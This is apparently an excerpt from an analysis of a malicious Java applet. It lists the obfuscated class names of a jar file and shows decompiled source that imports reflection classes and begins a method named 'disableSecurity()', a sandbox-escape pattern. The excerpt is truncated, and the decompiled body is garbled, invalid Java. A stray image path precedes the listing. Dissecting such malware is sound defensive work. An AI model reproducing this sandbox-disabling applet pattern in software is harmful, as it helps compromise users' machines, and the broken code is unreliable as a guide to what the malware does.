 imJTuXe.jar
META-INF
kobCA
BfSKkLIBo
EScHOlas
Qbyka
RryRdt
cOfRTo
eJMGIVGq
uEshpI
BfSKkLIBo.class EScHOlas.class Qbyka.class
package kobCA;
import java.applet.Applet;
import java.awt.Graphics;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.Method;
snip...
public void disableSecurity()
throws Throwable
{
2;
3;
break label13;
5;
label13: null;
ByteArrayOutputStream localByteArrayOutputStream = new ByteArrayOutputStream();
null;
1;